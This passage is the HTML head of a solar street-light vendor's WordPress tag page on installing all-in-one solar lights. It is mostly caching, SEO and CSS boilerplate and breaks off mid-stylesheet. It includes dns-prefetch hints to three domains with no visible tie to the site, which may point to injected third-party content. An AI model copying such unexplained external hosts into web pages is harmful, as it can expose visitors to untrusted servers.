

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chinastreetlight.com/tag/how-to-install-an-all-in-one-solar-street-light/
body_size: 28082
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-Hans" >
<head profile="http://gmpg.org/xfn/11"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">
<meta name="format-detection" content="telephone=no">

	
	
<title>How to Install an All-in-One Solar Street Light-Solar LED Street Light, High Mast Light, LED Flood Light, High Bay Light</title><link rel="preload" data-rocket-preload as="image" href="https://www.chinastreetlight.com/wp-content/themes/smartenterprise/images/loadings.png" fetchpriority="high">

<meta name="keywords" content="" />
<meta name="description" content="" />
	<meta property="og:site_name" content="Solar LED Street Light, High Mast Light, LED Flood Light, High Bay Light">
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://www.chinastreetlight.com/install-integrated-solar-street-light.html">
	<meta property="og:title" content="How to Install an All-in-One Solar Street Light-Solar LED Street Light, High Mast Light, LED Flood Light, High Bay Light">
	<meta property="og:description" content="">
		<meta property="og:image" content="https://www.chinastreetlight.com/wp-content/uploads/2022/12/cropped-fac.jpg">
	<meta property="og:id" content="4791">
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="rocketlazyloadscript" id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script type="rocketlazyloadscript" id="cookie-law-info-gcm-js" data-rocket-type="text/javascript" data-rocket-src="https://www.chinastreetlight.com/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js" defer></script> <script type="rocketlazyloadscript" data-minify="1" id="cookieyes" data-rocket-type="text/javascript" data-rocket-src="https://www.chinastreetlight.com/wp-content/cache/min/1/client_data/8c29943fcc5301feab0e7554/script.js?ver=1768809665" defer></script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.2 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<meta name="description" content="How to Install an All-in-One Solar Street Light" />
	<link rel="canonical" href="https://www.chinastreetlight.com/tag/how-to-install-an-all-in-one-solar-street-light/" />
	<meta property="og:locale" content="zh_CN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Install an All-in-One Solar Street Light 归档" />
	<meta property="og:description" content="How to Install an All-in-One Solar Street Light" />
	<meta property="og:url" content="https://www.chinastreetlight.com/tag/how-to-install-an-all-in-one-solar-street-light/" />
	<meta property="og:site_name" content="Solar LED Street Light, High Mast Light, LED Flood Light, High Bay Light" />
	<meta property="og:image" content="https://www.chinastreetlight.com/wp-content/uploads/2024/07/high-mast-light-for-stadium.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="543" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.chinastreetlight.com/tag/how-to-install-an-all-in-one-solar-street-light/","url":"https://www.chinastreetlight.com/tag/how-to-install-an-all-in-one-solar-street-light/","name":"How to Install an All-in-One Solar Street Light - Solar LED Street Light, High Mast Light, LED Flood Light, High Bay Light","isPartOf":{"@id":"https://www.chinastreetlight.com/#website"},"primaryImageOfPage":{"@id":"https://www.chinastreetlight.com/tag/how-to-install-an-all-in-one-solar-street-light/#primaryimage"},"image":{"@id":"https://www.chinastreetlight.com/tag/how-to-install-an-all-in-one-solar-street-light/#primaryimage"},"thumbnailUrl":"https://www.chinastreetlight.com/wp-content/uploads/2023/03/install-all-in-one-solarlight.jpg","description":"How to Install an All-in-One Solar Street Light","breadcrumb":{"@id":"https://www.chinastreetlight.com/tag/how-to-install-an-all-in-one-solar-street-light/#breadcrumb"},"inLanguage":"zh-Hans"},{"@type":"ImageObject","inLanguage":"zh-Hans","@id":"https://www.chinastreetlight.com/tag/how-to-install-an-all-in-one-solar-street-light/#primaryimage","url":"https://www.chinastreetlight.com/wp-content/uploads/2023/03/install-all-in-one-solarlight.jpg","contentUrl":"https://www.chinastreetlight.com/wp-content/uploads/2023/03/install-all-in-one-solarlight.jpg","width":600,"height":434,"caption":"Install an All-in-One Solar Street Light"},{"@type":"BreadcrumbList","@id":"https://www.chinastreetlight.com/tag/how-to-install-an-all-in-one-solar-street-light/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.chinastreetlight.com/"},{"@type":"ListItem","position":2,"name":"How to Install an All-in-One Solar Street Light"}]},{"@type":"WebSite","@id":"https://www.chinastreetlight.com/#website","url":"https://www.chinastreetlight.com/","name":"Solar LED Street Light, Solar Street Lamp","description":"Solar LED Streetlight Manufacturer, Solar Street Lamp Supplier","publisher":{"@id":"https://www.chinastreetlight.com/#organization"},"alternateName":"Solar LED Streetlight, Solar Street Lamp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.chinastreetlight.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-Hans"},{"@type":"Organization","@id":"https://www.chinastreetlight.com/#organization","name":"Solar LED Streetlight Manufacturer","alternateName":"Solar Street Lamp Supplier","url":"https://www.chinastreetlight.com/","logo":{"@type":"ImageObject","inLanguage":"zh-Hans","@id":"https://www.chinastreetlight.com/#/schema/logo/image/","url":"https://www.chinastreetlight.com/wp-content/uploads/2024/07/logo2.jpg","contentUrl":"https://www.chinastreetlight.com/wp-content/uploads/2024/07/logo2.jpg","width":142,"height":142,"caption":"Solar LED Streetlight Manufacturer"},"image":{"@id":"https://www.chinastreetlight.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/greentechlight"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />

<link rel="alternate" type="application/rss+xml" title="Solar LED Street Light, High Mast Light, LED Flood Light, High Bay Light &raquo; How to Install an All-in-One Solar Street Light 标签 Feed" href="https://www.chinastreetlight.com/tag/how-to-install-an-all-in-one-solar-street-light/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='font-awesome5-css' href='https://www.chinastreetlight.com/wp-content/cache/min/1/wp-content/plugins/font-awesome-local/5.0/css/all.css?ver=1768809662' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.chinastreetlight.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.chinastreetlight.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--themecolor-1: #2ba8db;--wp--preset--color--themecolor-2: #007fc4;--wp--preset--color--monte-blue: #406186;--wp--preset--color--monte-pink: #df7c88;--wp--preset--color--monte-yellow: #ffc372;--wp--preset--color--monte-purple: #b5aebe;--wp--preset--color--monte-light-yellow: #ffd49c;--wp--preset--color--monte-light-pink: #e8a3ab;--wp--preset--color--monte-grey: #393939;--wp--preset--color--monte-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--bonkers: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: 